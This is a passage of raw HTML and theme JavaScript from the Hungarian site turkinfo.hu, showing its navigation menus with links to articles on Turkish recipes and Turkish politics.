href=\"https:\/\/turkinfo.hu\/dereotlu-kabak-corbasi-kapros-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\">Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-kirmizi-biber-corbasi-sultpaprika-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-kirmizi-biber-corbasi-sultpaprika-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_26" id="tdi_27" data-td_block_id="tdi_26" data-td_filter_value="" href="https://turkinfo.hu/category/gasztro/">✿</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_28" data-td_block_id="tdi_26" data-td_filter_value="1811" href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_29" data-td_block_id="tdi_26" data-td_filter_value="31382" href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_30" data-td_block_id="tdi_26" data-td_filter_value="1797" href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_31" data-td_block_id="tdi_26" data-td_filter_value="26872" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_32" data-td_block_id="tdi_26" data-td_filter_value="26882" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_33" data-td_block_id="tdi_26" data-td_filter_value="26896" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_34" data-td_block_id="tdi_26" data-td_filter_value="26880" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_35" data-td_block_id="tdi_26" data-td_filter_value="26894" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_36" data-td_block_id="tdi_26" data-td_filter_value="26886" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_37" data-td_block_id="tdi_26" data-td_filter_value="26884" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_38" data-td_block_id="tdi_26" data-td_filter_value="26868" href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_39" data-td_block_id="tdi_26" data-td_filter_value="26852" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_40" data-td_block_id="tdi_26" data-td_filter_value="26955" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_41" data-td_block_id="tdi_26" data-td_filter_value="26844" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_42" data-td_block_id="tdi_26" data-td_filter_value="26953" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_43" data-td_block_id="tdi_26" data-td_filter_value="26906" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_44" data-td_block_id="tdi_26" data-td_filter_value="26984" href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_45" data-td_block_id="tdi_26" data-td_filter_value="26904" href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_46" data-td_block_id="tdi_26" data-td_filter_value="26864" href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_47" data-td_block_id="tdi_26" data-td_filter_value="26842" href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_48" data-td_block_id="tdi_26" data-td_filter_value="26892" href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_49" data-td_block_id="tdi_26" data-td_filter_value="26890" href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_50" data-td_block_id="tdi_26" data-td_filter_value="26900" href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_51" data-td_block_id="tdi_26" data-td_filter_value="26874" href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_52" data-td_block_id="tdi_26" data-td_filter_value="26866" href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_53" data-td_block_id="tdi_26" data-td_filter_value="27397" href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_54" data-td_block_id="tdi_26" data-td_filter_value="26957" href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_55" data-td_block_id="tdi_26" data-td_filter_value="26876" href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_56" data-td_block_id="tdi_26" data-td_filter_value="26878" href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_57" data-td_block_id="tdi_26" data-td_filter_value="26898" href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></div></div><div id=tdi_26 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal/gasztro/"  rel="bookmark" class="td-image-wrap " title="A természetesen koffeinmentes török kávéalternatíva, ami tele van antioxidánsokkal" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/04/kavezaccjoslas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/04/kavezaccjoslas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/04/kavezaccjoslas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A természetesen koffeinmentes török kávéalternatíva, ami tele van antioxidánsokkal" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal/gasztro/"  rel="bookmark" title="A természetesen koffeinmentes török kávéalternatíva, ami tele van antioxidánsokkal">A természetesen koffeinmentes török kávéalternatíva, ami tele van antioxidánsokkal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot/gasztro/"  rel="bookmark" class="td-image-wrap " title="Pisztáciás csiga, török hangulattal – egy recept, ami összeköt" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/pisztacias-csiga-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/pisztacias-csiga-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/pisztacias-csiga-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pisztáciás csiga, török hangulattal – egy recept, ami összeköt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot/gasztro/"  rel="bookmark" title="Pisztáciás csiga, török hangulattal – egy recept, ami összeköt">Pisztáciás csiga, török hangulattal – egy recept, ami összeköt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni/gasztro/"  rel="bookmark" class="td-image-wrap " title="Így készül a török fasírt: szaftos, fűszeres és isteni" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/kofte_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/kofte_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/kofte_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Így készül a török fasírt: szaftos, fűszeres és isteni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni/gasztro/"  rel="bookmark" title="Így készül a török fasírt: szaftos, fűszeres és isteni">Így készül a török fasírt: szaftos, fűszeres és isteni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt/gasztro/"  rel="bookmark" class="td-image-wrap " title="A sietős döner egykor az Oszmán Birodalom piknikétele volt" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/09/doner_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/09/doner_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/09/doner_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A sietős döner egykor az Oszmán Birodalom piknikétele volt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt/gasztro/"  rel="bookmark" title="A sietős döner egykor az Oszmán Birodalom piknikétele volt">A sietős döner egykor az Oszmán Birodalom piknikétele volt</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_58 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_58" ><script>var block_tdi_58 = new tdBlock();
block_tdi_58.id = "tdi_58";
block_tdi_58.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_58","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style"}';
block_tdi_58.td_column_number = "3";
block_tdi_58.block_type = "td_block_mega_menu";
block_tdi_58.post_count = "4";
block_tdi_58.found_posts = "927";
block_tdi_58.header_color = "";
block_tdi_58.ajax_pagination_infinite_stop = "";
block_tdi_58.max_num_pages = "232";
tdBlocksArray.push(block_tdi_58);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\">Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\">A berlini dilemma: Ankara vagy Moszkva?\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\">Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\">Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\">Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\">A berlini dilemma: Ankara vagy Moszkva?\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\">Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" \/><\/a><\/div>                            